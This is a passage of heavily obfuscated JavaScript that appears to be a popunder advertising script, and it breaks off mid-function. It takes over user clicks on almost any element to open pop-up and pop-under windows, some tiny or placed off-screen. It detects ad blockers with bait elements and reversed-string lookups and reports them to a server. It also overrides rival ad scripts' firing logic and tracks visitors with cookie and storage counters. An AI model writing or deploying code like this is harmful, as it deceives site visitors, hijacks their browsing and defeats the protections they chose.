j={domain:"__cntd"};j[Z(1218)]="__cntp",j[Z(441)]=Z(883),j.max=Z(390),j[Z(636)]=Z(857),j[Z(704)]="__cnss",j[Z(697)]=Z(865),j.lastTimer="__tlo",j[Z(965)]=Z(979);var k={};k[Z(457)]=null,k[Z(1218)]=null,k[Z(441)]=null,k[Z(1257)]=null,k.schemeClicks=null,k.schemeSeq=null,k[Z(697)]=null,k[Z(349)]=null,k[Z(965)]=null;var l={};l.iabc=Z(587),l.schemeSeq=Z(1030),l[Z(697)]=Z(1264),l[Z(634)]="1";var m={};m[Z(1217)]=null,m[Z(1184)]=!1,m[Z(812)]=30;var n={};n[Z(361)]=null,n.autobind=!0,n.barrier=null,n[Z(747)]=!0,n[Z(1e3)]=[],n[Z(1029)]=pop1stp_c,n[Z(350)]=pop1stp_d,n[Z(768)]=pop1stp_e,n[Z(1117)]=f,n[Z(1071)]=g,n[Z(835)]=i,n[Z(355)]=j,n[Z(539)]=k,n[Z(348)]="abcdefgh",n.names=l,n.delayPop=m,n[Z(347)]=!1,n[Z(915)]=null,n[Z(614)]=Z(899);var pop1stp_pop={defaults:n,settings:{},localCounters:{lastActiveTime:0,lastOpenTime:0,loadedTime:Math[Z(1095)]((new Date).getTime()/1e3)},eventTarget:null,init:function(n){var t=Z;this[t(318)][t(387)]()&&(this.utils.ua[t(675)](),this[t(887)](n),this[t(1113)](),this.settings[t(526)]&&this[t(859)](),this.addEmbeds())},mergeSettings:function(n){var t=Z,r={};r[t(944)]=t(921),r[t(1168)]=function(n,t){return n!==t},r[t(1078)]=function(n,t){return n+t},r[t(845)]=t(547),r[t(425)]=t(887);var e=r;try{for(var i=e[t(944)].split("|"),o=0;;){switch(i[o++]){case"0":this[t(318)][t(884)](this.defaults,u);continue;case"1":this[t(575)]=this[t(318)][t(884)](this.defaults,n||{});continue;case"2":u=e[t(1168)](a,null)&&a[t(575)]?a.settings:window[t(410)]?window[t(410)]:{};continue;case"3":var u={},a=document.querySelector(e[t(1078)](e[t(845)]+n.scriptSrc,'"]'));continue;case"4":u&&u[t(350)]&&u[t(350)][t(1217)]&&(this.settings.window[t(1217)]=u.window[t(1217)]);continue}break}}catch(n){var c={};c[t(400)]=e[t(425)],pop1stp_pop[t(416)](n,c)}},getPopUrl:function(){var n=Z,t={};t[n(1159)]=function(n,t){return n===t},t[n(788)]=function(n,t){return n+t},t[n(417)]=function(n,t){return n+t},t[n(970)]=function(n,t){return n+t},t[n(906)]=function(n,t){return n+t},t[n(1274)]=function(n,t){return n+t},t[n(891)]=function(n,t){return n+t},t[n(582)]="=lnk";var r,e=t,i=[],o=e.dpNTC(this[n(575)].window[n(1217)][n(833)]("?"),-1)?"?":"&",u=this[n(575)].add[n(814)];for(r in u)i[n(1142)](e[n(788)](e[n(788)](encodeURIComponent(r),"="),encodeURIComponent(u[r])));switch(i=i[n(1230)]("&"),this[n(318)][n(486)](navigator.userAgent)&&(i+="&"+this.settings[n(1079)][n(1191)]+"=1"),i+=e[n(417)](e[n(970)](e[n(906)](e.nSTNg(e[n(788)](e[n(417)](e[n(417)]("&",this.settings.names[n(704)]),"="),e[n(788)](this[n(1266)](),1)[n(489)]()),"&"),this.settings.names.dailySeq),"="),e[n(417)](this[n(937)](),1)[n(489)]()),!0){case this.utils[n(1071)][n(556)](this.eventTarget):i+=e[n(417)](e.FWUDw("&",this[n(575)][n(1079)][n(634)]),n(527));break;case this[n(318)][n(1071)][n(1272)](this[n(516)]):i+=e[n(891)]("&",this[n(575)][n(1079)].clickedElement)+e.zREmv}return e[n(1274)](this[n(575)][n(350)][n(1217)]+o,i)},addEmbeds:function(){var n=Z,t={};t[n(1126)]=function(n,t){return n===t},t[n(1108)]=function(n,t){return n<=t},t.DQtZk=n(733),t[n(645)]=function(n,t){return n>t},t[n(1242)]=function(n,t){return n<=t};var r=t,e=this[n(575)][n(835)][n(493)],i=this.settings[n(835)][n(947)];if(r[n(1126)](Object[n(841)][n(489)][n(366)](e),n(733))&&e.length>0)for(var o=0;r[n(1108)](o,e[n(652)]);o++)e[o]&&this.utils[n(633)](e[o]);if(r[n(1126)](Object[n(841)].toString[n(366)](i),r[n(954)])&&r[n(645)](i.length,0))for(var u=0;r[n(1242)](u,i[n(652)]);u++)i[u]&&this[n(318)][n(738)](i[u])},changePriorClass:function(n){var t=Z,r={KoKka:"ydоb"};document[t(583)]&&(document[t(583)][r[t(568)].split("")[t(961)]()[t(1230)]("")]=!!n||void 0)},getOtherBjs:function(){var n=Z,t={aCgJE:n(818),RYxGt:n(604),ANirD:n(805),sSahR:"string",qOsRz:function(n,t){return n(t)},WyiMA:function(n,t){return n in t},eraIl:function(n,t){return n!==t},onWLp:function(n,t){return n===t}};if(Object[n(1092)])return Object.getOwnPropertyNames(window)[n(966)]((function(r){var e=n;try{if(-1!==[t[e(1068)],t[e(460)],e(1144),e(381)][e(833)](r))return;var i=r&&window[r],o=t.ANirD[e(1250)]("")[e(961)]()[e(1230)]("");i&&typeof i===t[e(1081)]&&t[e(1119)](pop1stp_typeof,window[i])===e(928)&&t.WyiMA(o,window[i])&&t.eraIl(r,this.settings[e(1045)])&&t[e(545)](this[e(575)][e(1e3)][e(833)](i),-1)&&this[e(575)][e(1e3)].push(i)}catch(n){}}),this),this[n(575)][n(1e3)]},prior:function n(){var t=Z,r={hpoLh:function(n,t){return n!==t},lndga:function(n,t){return n(t)},ipzcA:function(n,t){return n(t)},bwJtv:"object",VDbIQ:function(n,t){return n in t},SEKjN:t(805),TJSsc:function(n,t){return n===t},ehMIV:t(1086),hFTzE:function(n,t,r){return n(t,r)},KdhEm:function(n,t){return n<t},PIwvy:t(472)};function e(){var n,e,i,o,u=t,a={zJTol:function(n,t){return r[pop1stp_b(831)](n,t)},VpvAz:function(n,t){return r.lndga(n,t)},IKtcC:function(n,t){return r[pop1stp_b(758)](n,t)},JIjzo:r.bwJtv,rwdRn:function(n,t){return r[pop1stp_b(483)](n,t)},pvfLh:"shouldFire",jXhvx:function(n,t){return r[pop1stp_b(831)](n,t)}},c=this[u(1169)](),s=r[u(579)][u(1250)]("").reverse()[u(1230)]("");c.length&&(this[u(346)](!0),c[u(966)]((function(t){var r=u;if(typeof window[t][s]===r(837)&&(i=window[t][s]()[0],!a.zJTol(a.VpvAz(pop1stp_typeof,i),"object")))for(n in i)if(o=i[n],!a[r(576)](a[r(661)](pop1stp_typeof,o),a.JIjzo)&&a[r(702)](a.pvfLh,o)){for(e in i[n])if(!a[r(1034)](o[e],o[r(832)])){o[e]=function(){var n=r;return!document[n(583)][n(577).split("")[n(961)]()[n(1230)]("")]&&(i&&i[n(952)]?o.shouldFire():void 0)};break}break}})))}try{var i=t(929)[t(1250)]("").reverse()[t(1230)]("");this[t(839)]()?function(){this[t(346)](!1),window[i]=void 0}.call(this):function(){var n=t;window[i]=!0,r[n(690)](document[n(848)],n(1070))?e[n(366)](this):window[n(760)](r[n(843)],e[n(308)](this))}[t(366)](this),void 0===n[t(555)]&&(n[t(555)]=!0,r[t(1032)](setInterval,n[t(308)](this),5e3),this[t(575)].callbacks[t(688)].push(n[t(308)](this)))}catch(n){if(r.KdhEm(Math[t(918)](),.05)){var o={};o.situation=r[t(1181)],pop1stp_pop[t(416)](n,o)}}},init3rdp:function(){for(var n=Z,t={zzhVe:n(725),WQGTG:function(n,t,r){return n(t,r)},oZFnI:n(1045),BOXjA:n(827),FfNGG:function(n,t){return n!==t},jdxGS:n(354),ufVcr:function(n,t){return n+t},uYrNT:n(683),BpCYj:n(1162),WFhpc:function(n,t){return n*t},DoLmH:function(n,t){return n*t},iCzOe:"Chrome",iDmDM:n(1024),paUdI:function(n,t){return n(t)}},r=t[n(992)][n(1250)]("|"),e=0;;){switch(r[e++]){case"0":this[n(575)][n(747)]&&!this[n(1213)]()&&this[n(453)]();continue;case"1":var i=t[n(310)](setInterval,(function(){var t=n;typeof window[a]!==t(434)&&(o[t(920)](clearInterval,i),function(n){for(var r=t,e=o[r(1227)][r(1250)]("|"),i=0;;){switch(e[i++]){case"0":n[r(880)](c)[r(835)](u[r(707)](),s);continue;case"1":var a={};a[r(864)]=!1,a[r(1212)]=l,a.perpage=L,a[r(720)]=z,a[r(934)]=10,a[r(1228)]=!n.Browser[r(1134)],a.ignoreTo=y,a.coverScrollbar=d;var c=a;continue;case"2":s={newTab:p,under:w,cookieExpires:1,beforeOpen:function(t,e){var i=r;e.url=u[i(707)](),u[i(494)](),u.settings[i(1117)][i(879)]&&u[i(575)][i(1117)].download[i(652)]&&u[i(1041)](n[i(503)]())},shouldFire:function(){var t=r;return u[t(575)].freq[t(451)]&&u[t(799)](),u[t(328)](n.getClickedElement())}};continue;case"3":var s,f=pop1stp_pop[r(318)].ua[r(382)][r(620)]()[r(778)],v=pop1stp_pop[r(318)].ua.get.os()[r(778)],p=!1,w=!1,h=pop1stp_pop.settings,g=h[r(1117)],d=g.coverScrollbar,z=g[r(720)],m=g[r(317)],C=g[r(370)],y=g[r(468)],L=g[r(838)],l=g[r(1212)],B=!1,D=!1;continue;case"4":h.delayPop.isActive&&o[r(1056)](h[r(421)][r(1217)],null)&&(B=!0);continue;case"5":B&&(o[r(1056)](v,o.NCvqY)||window.screenTop&&window[r(656)])&&(D=!0);continue;case"6":(C||m&&n[r(1066)][r(589)]&&o[r(1200)](n[r(1066)][r(763)],68)&&!n[r(1066)][r(1134)])&&(s.newTab=!1,s[r(1221)]=!1,s[r(695)]=o[r(826)](window.screenY,100),s[r(641)]=window[r(543)]+100,s[r(399)]=Math[r(1257)](Math[r(624)](.7*window.innerWidth),300),s[r(999)]=Math[r(1257)](Math.round(o[r(860)](window.innerHeight,.8)),300));continue;case"7":o[r(632)](h[r(350)][r(871)],o[r(993)])&&(p=g[r(549)],w=g[r(1221)]);continue;case"8":D&&n.add(h[r(421)][r(1217)],{under:!(o[r(662)](f,"Opera")||o[r(662)](v,o[r(1192)])),newTab:!1,width:o.HtuSQ,height:o.HtuSQ,toolbar:0,menubar:0,scroolbar:0,top:9999,left:9999,cookieExpires:o[r(401)](o[r(1177)](60,60),24)});continue;case"9":D&&f===o[r(610)]&&o[r(559)](h[r(421)][r(812)],null)&&(c.delay=h[r(421)][r(812)]);continue;case"10":o.fUbkw(typeof z,o[r(544)])&&(z=[z]);continue}break}}(window[a]))}),5);continue;case"2":this.bindIncSchemeClicks();continue;case"3":this.checkBarrier();continue;case"4":this[n(1137)]();continue;case"5":window[this[n(575)].popns||t[n(685)]]=a;continue;case"6":this.utils.addScript(this.settings[n(361)]);continue;case"7":var o={iPnBE:t[n(1094)],tWskc:function(n,r){return t.FfNGG(n,r)},NCvqY:t[n(433)],jsCxw:function(n,t){return n>=t},vosNZ:function(n,r){return t.ufVcr(n,r)},bwMoP:function(n,t){return n*t},TxYIP:function(r,e){return t[n(910)](r,e)},Ilcpg:t[n(1138)],Vaupy:function(n,t){return n===t},HtuSQ:t[n(607)],dvtbn:function(r,e){return t[n(618)](r,e)},QVhOj:function(r,e){return t[n(1171)](r,e)},CkqGR:t[n(570)],xfIHJ:function(n,t){return n!==t},fUbkw:function(n,t){return n===t},awwjW:t[n(712)],GWmTi:function(r,e){return t[n(822)](r,e)}};continue;case"8":var u=this,a=this[n(318)][n(530)]();continue;case"9":this.runSPASupport();continue;case"10":this.addBDToUrl();continue}break}},checkBarrier:function checkBarrierF(){var aq=Z,p={EbHhm:function(n,t){return n+t},SBMUM:function(n,t){return n+t},rNtTW:function(n,t){return n in t},rqSld:aq(489),iOQvn:function(n){return n()},oddea:function(n,t){return n(t)},doCEF:aq(1012),IFQGF:aq(1092),qaYJL:function(n,t){return n===t},AezYO:aq(434),cbgtp:"redaoLoxE",Xiikl:function(n,t){return n(t)},DyOfa:aq(785),XksFH:aq(1216),CeiDs:"srav_ppa",RztYH:aq(1132),jNHTi:function(n,t,r){return n(t,r)},npMmy:aq(1276),qFeyL:function(n,t,r){return n(t,r)},Nbred:aq(1123),hUgzr:aq(492),AZcbO:aq(959),Clbmu:function(n,t){return n<t},aWOKP:"0-123456789-da-tpg-vid",ZVRMv:aq(1026),kFSmx:function(n,t){return n(t)},QXmic:";psbn&",BcuSt:aq(322),WKkCn:aq(553),AHovY:aq(646),VzUJE:function(n,t){return n(t)},lhpjl:"5|1|0|4|2|3",mPQyp:function(n){return n()},LRsbK:aq(755),lpyKS:function(n,t,r){return n(t,r)},BUwKG:aq(1166)};function q(n){return n[aq(1250)]("").reverse().join("")}function r(n){var t=aq;r.flag||(w[t(318)].addScript(p[t(578)](p[t(338)](p.SBMUM(w[t(575)][t(1167)],-1===w[t(575)][t(1167)][t(833)]("?")?"?":"&"),"b="),n)),r.flag=!0)}function s(){var au=aq,z={dELOR:function(n,t){return n in t},VqUkB:function(n,t){return p[pop1stp_b(560)](n,t)},Kxypa:p[au(1065)],jMpBj:au(1143),QpOVd:function(n,t){return n in t},hsGRL:p[au(882)],UITDM:function(n,t){return p[au(684)](n,t)},EhGEC:function(n,t){return p[au(560)](n,t)},EBpWr:"snpop",VHkpv:p[au(666)],MGcKv:function(n,t){return p[au(560)](n,t)},FhQuu:au(710),WvMfH:p[au(565)],DTDiE:function(n,t){return p[au(605)](n,t)},VjSzg:function(n,t){return n(t)},BsTlG:au(557),wEiuC:p[au(873)],dTGRx:function(n,t){return p[au(605)](n,t)},JOxRx:p[au(898)],GaxbR:p.CeiDs,TVtaN:function(n,t){return p[au(605)](n,t)},iUfdW:function(n,t){return p[au(605)](n,t)},inFpC:p.RztYH,IyIvr:function(n,t,r){return p[au(359)](n,t,r)},ijata:function(n,t){return p[au(684)](n,t)},VgriQ:function(n,t){return p[au(560)](n,t)},DXAMZ:p[au(1057)],AirUg:function(n,t){return p[au(560)](n,t)},djcZQ:function(n,t,r){return p[au(479)](n,t,r)},hbxBu:function(n,t){return p.Xiikl(n,t)},bNfft:p[au(552)],XMfFJ:function(n,t,r){return n(t,r)},LkyBS:p.hUgzr,HrBGv:function(n,t,r){return p.qFeyL(n,t,r)},NFJTG:p[au(523)],GoXvN:function(n,t){return p[au(851)](n,t)},oapse:p.aWOKP},A,B={7:function(){var n=au;if(z[n(365)](z[n(895)](q,z[n(815)]),window))return 7},6:function(){var n=au;if(document[n(529)](q(z[n(1275)])))return 6},5:function G(){var aK=au;try{var H=/hitCallback/gi[aK(936)](window.ga)}catch(n){return 5}if(H)return 5;if(z.QpOVd(z[aK(439)],Object)){try{var I=z[aK(365)](q(aK(431)),window)&&(z[aK(335)](typeof window[z[aK(622)](q,z[aK(398)])],z[aK(941)])||z[aK(335)](Object[aK(1092)](window[q(z[aK(398)])])[aK(652)],0))}catch(n){return 5}if(I)return 5;try{var J=z.dELOR(z[aK(1247)](q,z[aK(951)]),window)&&z[aK(335)](Object.getOwnPropertyNames(window[z[aK(622)](q,z[aK(951)])]).length,0)}catch(n){}if(J)return 5}if(z[aK(365)](q(z[aK(343)]),window))try{window[z[aK(1247)](q,z[aK(343)])]=window[z[aK(314)](q,z[aK(343)])],window[z.EhGEC(q,z.WvMfH)][z[aK(1015)](q,z.BsTlG)],window[q(z.WvMfH)][z.MGcKv(q,z.wEiuC)]}catch(n){return 5}if(z[aK(1244)](q,z.JOxRx)in window)try{window[z[aK(895)](q,z[aK(916)])]=window[z.dTGRx(q,z[aK(916)])]}catch(n){return 5}if(z[aK(365)](q(z[aK(987)]),window))try{window[z[aK(895)](q,z.GaxbR)][z[aK(911)](q,aK(753))]}catch(n){return 5}try{var K,L=new String(aK(536));L.toString=function(){return K=!0,""},z[aK(895)](eval,L)}catch(n){}return K?5:void 0},8:function(){var n=au;if(window.open&&p.rNtTW(p[n(744)],window[n(688)]))return p[n(780)]((function(){var n=pop1stp_b;return/pbWindowOpen/gi[n(936)](window[n(688)].toString())}))?8:void 0},1:function(){var n=au,t={vzvZg:function(n,t,r){return z.IyIvr(n,t,r)},FgzPH:function(n,t){return z[pop1stp_b(1231)](n,t)},GJGCp:function(n,t){return z[pop1stp_b(767)](n,t)},bFdvQ:function(n){return n()}};function e(n,r){return w[pop1stp_b(318)].appendToBody({callback:function(){return t.vzvZg(i,n,r)},element:n,instant:!0})}function i(n,t){var e=pop1stp_b;if(a=!!n&&0===n[e(945)])D||z[e(767)](r,t),w[e(318)][e(1189)](n),o();else{var i={};i.id=t,i[e(997)]=n,c[e(1142)](i)}return a}function o(){var n=pop1stp_b;z[n(844)](z[n(1114)],document[n(583)])&&document[n(583)][n(696)].removeChild(document[n(583)])}function u(){var n=pop1stp_b;!0!==a&&c&&(c[n(966)]((function(e){var i=n,o=e[i(997)];!a&&document[i(583)][i(973)](o)&&t[i(498)](o[i(945)],0)&&(a=!0,t[i(375)](r,e.id)),w[i(318)][i(1189)](o)})),c=void 0,t[n(1208)](o))}var a,c=[],s=D[n(786)](!0);if(s[n(674)](z[n(477)](q,z.DXAMZ),z[n(756)](q,n(850))),z.djcZQ(e,s,2))return 2;var f=D[n(786)](!0);if(f[n(1207)]=z.hbxBu(q,z[n(513)]),z.XMfFJ(e,f,1))return 1;var v=D.cloneNode(!0);if(v.id=z[n(767)](q,z[n(1271)]),z[n(1136)](e,v,3))return 3;z[n(365)](z.NFJTG,window)?window.requestAnimationFrame(u):z[n(1270)](setTimeout,u,4),D=void 0},9:function n(){var t=au,e={sTDpw:function(n,t){return n(t)}};if(!z[t(335)](typeof MutationObserver,z[t(941)])){var i=D.cloneNode(!0);i.id=z[t(622)](q,z[t(1023)]);var o={config:{childList:!0},container:document.head,checkMutation:function(n){for(var r=t,e=0;z.GoXvN(e,n[r(870)][r(652)]);e++)if(z[r(335)](n.addedNodes[e][r(1069)],r(588))&&-1!==n.addedNodes[e][r(455)][r(833)](q('"da-tpg-vid"=^di')))return!0}},u=new MutationObserver((function(n,u){var a=t;n.some((function(n){var t=pop1stp_b;if(o[t(391)](n))return u.disconnect(),w.utils[t(1189)](i),!0}))&&e[a(853)](r,9)}));!n.flag&&(u[t(606)](o[t(542)],o.config),n[t(901)]=!0);var a={};a[t(997)]=i,a[t(449)]=!0,w[t(318)][t(686)](a)}}},C,D=document[au(709)](p.ZVRMv);for(A in D[au(1205)]=p[au(428)](q,p[au(427)]),D[au(823)].position=p[au(422)],D[au(823)].top=p[au(781)],D.style.pointerEvents=au(854),B)if(B.hasOwnProperty(A)){if(r[au(901)])return;try{if(C=B[A][au(366)](this),p[au(684)](typeof C,p[au(554)]))return r(C)}catch(n){}}}try{for(var u=p.lhpjl[aq(1250)]("|"),v=0;;){switch(u[v++]){case"0":p.mPQyp(s);continue;case"1":var w=this;continue;case"2":!/complete|interactive|loaded/[aq(936)](document.readyState)&&window[aq(760)](p[aq(784)],s,!1);continue;case"3":var x=p[aq(698)](setInterval,(function(){var n=aq;if(r.flag)return p.VzUJE(clearInterval,x);/complete|interactive|loaded/[n(936)](document[n(848)])&&s()}),2e3);continue;case"4":if(r[aq(901)])return;continue;case"5":if(!this[aq(575)][aq(1167)])return;continue}break}}catch(n){var y={};y[aq(400)]=p[aq(598)],pop1stp_pop.sendError(n,y)}},allowPop:function(n){var t=Z,r={};r.PYItw=t(1038);for(var e=r[t(715)].split("|"),i=0;;){switch(e[i++]){case"0":if(!this[t(1009)](n))return!1;continue;case"1":this[t(516)]=n;continue;case"2":if(this[t(1213)]())return!1;continue;case"3":return!0;case"4":if(this[t(839)]())return!1;continue;case"5":this[t(516)]=null;continue}break}},isUrlStopping:function(){var n=Z,t={};t[n(379)]=function(n,t){return n===t},t[n(975)]=n(1024);var r=t,e=document[n(922)].href,i=this.settings[n(1117)][n(1235)];for(var o in r.XLLEd(typeof i,r.jUYar)&&(i=i[n(1250)]()),i)if(~e[n(833)](i[o]))return!0;return!1},isElementPopping:function(n){var t=Z,r={};r[t(626)]=t(1043);for(var e=r[t(626)][t(1250)]("|"),i=0;;){switch(e[i++]){case"0":if(null===n)return!0;continue;case"1":if(!this[t(318)][t(1180)](n))return!1;continue;case"2":if(this.settings[t(347)]){do{if(this[t(1044)](n))return!0;n=n[t(329)]}while(this[t(318)][t(1180)](n));return!1}continue;case"3":switch(this[t(389)](n)){case!1:return!1;case!0:return!0}continue;case"4":return!0}break}},isActiveElement:function(n){var t=Z,r={RVLlj:function(n,t){return n===t},yZfxP:function(n,t){return n(t)},zmQpu:t(928),bRwys:function(n,t){return n===t},hHllV:function(n,t){return n(t)},PncqI:function(n,t){return n>t}},e=this.settings.elements[t(1248)],i=this[t(575)][t(1117)].bindTo;return!(!e||(r[t(1139)](r[t(1262)](pop1stp_typeof,e),r[t(907)])&&(e=e[t(1230)](",")),!n.closest(e)))||!(r[t(1198)](r[t(1157)](pop1stp_typeof,i),r[t(907)])&&r.PncqI(i[t(652)],0)&&!n.closest(i.join(",")))&&void 0},isClickableElement:function(n){var t=Z,r={};r[t(654)]="button",r[t(1253)]=t(561),r[t(765)]=t(761),r[t(640)]=".btn",r[t(1267)]=".button",r[t(735)]=t(412),r[t(638)]=t(800),r[t(597)]=t(1238),r[t(1055)]=t(1099),r.LGOIn=t(405),r[t(1185)]=t(928),r[t(943)]=t(1080),r[t(1219)]=t(603),r[t(1145)]=t(677),r[t(1082)]=t(532),r[t(787)]=t(1125),r[t(562)]="onmouseover",r[t(525)]=t(1243),r[t(551)]=t(507),r[t(426)]=t(326),r[t(491)]=t(1222),r[t(602)]=t(644),r[t(1101)]=t(534),r.BThlH=t(930),r.jIGGj=t(629),r[t(682)]=t(1048),r[t(1062)]=t(964),r[t(986)]=t(750),r.ILanT=t(1156),r[t(1236)]=t(485),r[t(344)]=t(1196),r[t(956)]="ongesturechange",r[t(949)]="ongestureend",r[t(779)]=function(n,t){return n===t},r.XqiaQ=t(837),r[t(775)]=t(1161);for(var e=r,i=t(1261)[t(1250)]("|"),o=0;;){switch(i[o++]){case"0":if(n.matches(a.join(",")))return!0;continue;case"1":var u,a=["a",e[t(654)],e[t(1253)],e[t(765)],t(659),t(415),e[t(640)],e[t(1267)],"label[for]",e[t(735)],e[t(638)],e[t(597)],e.kkEGw,t(320),e[t(383)],"embed",e[t(1185)],e.MRotL,e[t(1219)],e.pKCiG,e.URcPw],c=[t(631),t(990),"onmousemove",e[t(787)],e[t(562)],e[t(525)],e.tfnGU,t(897),e[t(426)],t(442),e[t(491)],e[t(602)],e[t(1101)],e[t(749)],e[t(858)],e[t(682)],"ontouchstart",e[t(1062)],e[t(986)],e[t(1263)],e[t(1236)],e[t(344)],e[t(956)],e.VWIPz];continue;case"2":for(u in c)if(e[t(779)](typeof n[c[u]],e[t(450)]))return!0;continue;case"3":if(e[t(779)](window[t(580)](n).cursor,e[t(775)]))return!0;continue;case"4":return!1}break}},isSchemeReached:function(){var n=Z;if(this[n(581)]()||this[n(367)]()||this[n(496)]()||this[n(564)]())return!0},isMaxReached:function(){var n=Z,t={NfdAt:function(n,t){return n>=t}};return!!this[n(575)][n(768)][n(1257)]&&t[n(1014)](this[n(885)](this[n(575)][n(355)].domain),this[n(575)][n(768)].max)},isPagelimReached:function(){var n=Z,t={};t[n(406)]=function(n,t){return n>=t};var r=t;if(!this.settings[n(768)][n(424)])return!1;var e=this[n(574)](),i=this[n(727)](this.settings[n(355)][e.counterName],e[n(904)]);return r.lzmkk(i,this.settings.freq[n(424)])},getCounterDataByContext:function(){var n=Z,t={};t[n(896)]=function(n,t){return n===t},t[n(1075)]=n(651),t.bATtd=n(441),t[n(872)]=n(1218);var r=t,e={};return r[n(896)](this[n(575)][n(768)].context,r[n(1075)])&&document[n(437)]?(e[n(345)]=r[n(1210)],e[n(904)]=r[n(1075)]):e[n(345)]=e[n(904)]=r.xMXqN,e},isQtyReached:function(){var n=Z,t={};t[n(981)]=function(n,t){return n>t};var r=t,e=this.getPopCounterValue();return r[n(981)](e,0)&&e>=this[n(575)][n(768)][n(942)]},isBlockedByDistance:function(){var n=Z,t={};t[n(790)]=function(n,t){return n<t},t.MWBVI=function(n,t){return n-t},t[n(508)]="clicks";var r=t,e=this[n(649)](),i=this.getPageCounter(this[n(868)]()),o=this[n(575)].freq[n(616)],u=i[n(663)]||this[n(1269)][n(470)],a=i.counter>0?this[n(575)][n(768)][n(462)]:0;switch(o&&(a=o[n(1250)](",")[i[n(563)]]||o.split(",")[n(1084)]()),this[n(575)][n(768)][n(592)]){case n(1122):if(r.MqsDN(r.MWBVI(this[n(318)].timestamp(),u),a))return!0;break;case r[n(508)]:if(a&&e<=a)return!0}return!1},afterOpen:function(){var n=Z,t={};t[n(669)]="3|5|2|7|0|4|1|8|6";for(var r=t.UkWPV[n(1250)]("|"),e=0;;){switch(r[e++]){case"0":this[n(351)]();continue;case"1":this[n(769)]();continue;case"2":this[n(1100)]();continue;case"3":this[n(1150)]=!0;continue;case"4":this[n(331)]();continue;case"5":this[n(721)]();continue;case"6":this[n(875)]();continue;case"7":this[n(475)]();continue;case"8":this[n(635)]();continue}break}},downloadLink:function(n){var t=Z,r={Bnruf:function(n,t){return n(t)},iGpEb:t(928)},e=this[t(575)][t(1117)].download||"a";if(r[t(664)](pop1stp_typeof,e)===r[t(1277)]&&e[t(652)]>0&&(e=e.join(",")),n[t(336)](e)&&n.href)try{window[t(922)][t(452)](n[t(1182)])}catch(n){}},incPopCounters:function(){var n=Z,t={};t[n(902)]=function(n,t){return n===t},t.jMfdX="iframe-page";var r=t;this[n(517)](this[n(575)][n(355)].domain,null,"domain"),this[n(517)](this.settings[n(355)][n(1218)],null,n(1218)),r[n(902)](this[n(575)][n(768)][n(904)],n(651))&&this.calcCounter(this[n(575)][n(355)][n(441)],null,r[n(1278)])},getPopCounterValue:function(){var n=Z;return this.getCounterValue(this[n(868)]())},getPopCounterName:function(){var n=Z,t={};t[n(825)]=n(457),t[n(693)]=n(651),t[n(977)]=n(352);var r=t;switch(this.settings[n(768)][n(904)]){case r[n(825)]:return this[n(575)][n(355)][n(457)];case n(1218):return this[n(575)][n(355)][n(1218)];case r[n(693)]:return this[n(575)].counters[n(441)];default:return r.XalIQ}},incSchemeSeq:function(){var n=Z;return this[n(517)](this[n(575)][n(355)][n(704)],this[n(575)][n(768)].period,n(457))},getSchemeSeq:function(){var n=Z,t={};t[n(388)]=n(457);var r=t;return this[n(727)](this[n(575)].counters[n(704)],r[n(388)])},incDailySeq:function(){var n=Z,t={};t[n(596)]=function(n,t){return n*t},t[n(1245)]=n(457);var r=t;return this[n(517)](this[n(575)].counters.dailySeq,r.ZQCUh(r.ZQCUh(60,60),24),r.ejKgo)},getDailySeq:function(){var n=Z,t={};t[n(1116)]=n(457);var r=t;return this[n(727)](this[n(575)][n(355)][n(697)],r[n(1116)])},bindIncSchemeClicks:function(){var n=Z,t={};t[n(1135)]="mousedown";var r=t,e={};e[n(957)]=!0,e[n(590)]=!0,window[n(760)](r.bfrWR,this[n(463)][n(308)](this),e)},incSchemeClicks:function(n){var t=Z,r={};r[t(811)]=function(n,t){return n===t};var e=r;if(setTimeout(this[t(481)].bind(this),50),e.epcfN(n[t(998)],0))return this[t(517)](this[t(575)].counters[t(636)])},getSchemeClicks:function(){var n=Z;return this[n(727)](this[n(575)][n(355)][n(636)])},resetSchemeClicks:function(){var n=Z;this[n(1174)](this[n(575)][n(355)][n(636)])},resetCE:function(){var n=Z,t={};t[n(1033)]=n(996),_storage(t[n(1033)],{})},resetPopCounters:function(){var n=Z;this[n(1209)]([this[n(575)].counters[n(636)],this.settings[n(355)][n(697)],this[n(575)][n(355)][n(704)],this[n(575)][n(355)].domain,this.settings.counters[n(1218)],this[n(575)][n(355)][n(441)]])},addPostfixToCounters:function(){var n=Z;for(var t in this[n(575)][n(355)])this[n(575)].counters[t]+=this[n(575)][n(539)][t]||this[n(575)].zh},sayNo:function(n){var t=Z,r={azdfP:t(996),DSZJp:function(n,t){return n+t},pzgFz:"ce=",zFNNy:function(n,t){return n(t)}};if(this.settings[t(1110)]&&!this[t(342)](r[t(668)])[n]){var e=r[t(849)](this.settings[t(1110)],-1===this[t(575)].psfu[t(833)]("?")?"?":"&")+r[t(955)]+r[t(608)](encodeURIComponent,n);this[t(318)][t(633)](e),this.setFlags(r[t(668)],n)}},sayYes:function(){var n=Z,t={};t[n(611)]=function(n,t){return n+t},t[n(1060)]=function(n,t){return n===t};var r=t;if(this[n(575)][n(1110)]){var e=r[n(611)](this.settings[n(1110)]+(r.dkdmE(this[n(575)][n(1110)].indexOf("?"),-1)?"?":"&"),"ce=open");this[n(318)][n(633)](e)}},runSessionOption:function(){for(var n=Z,t=n(612)[n(1250)]("|"),r=0;;){switch(t[r++]){case"0":this[n(502)]();continue;case"1":this[n(721)]();continue;case"2":this[n(1100)]();continue;case"3":if(!this[n(575)][n(768)][n(451)])return;continue;case"4":this[n(691)]();continue}break}},findMultipleTabs:function(){var n,t=Z,r={DPCsQ:function(n,t){return n===t},lywBW:function(n,t){return n!==t},biHas:"callResponse",Wvqai:function(n,t){return n+t},agRJQ:function(n,t,r){return n(t,r)},ZRSVe:function(n,t,r){return n(t,r)},CAJQp:function(n,t,r){return n(t,r)},MeIIk:t(1173),ieaDc:function(n){return n()},scKIU:t(448),QaJCN:function(n,t){return n+t},lFLar:function(n,t){return n+t}},e=this[t(318)][t(530)](),i=r[t(1158)];function o(n,e){return r[t(1021)](e,n.split(i)[0])}function u(n,e){var o=t,u=n[o(1250)](i)[1]||e.url,a=pop1stp_pop[o(340)]();return r[o(591)](pop1stp_pop.settings[o(768)][o(904)][o(833)](o(1218)),-1)&&r[o(591)](u,a)}r[t(1252)](_storage)[t(372)](r.scKIU,(function(a,c){for(var 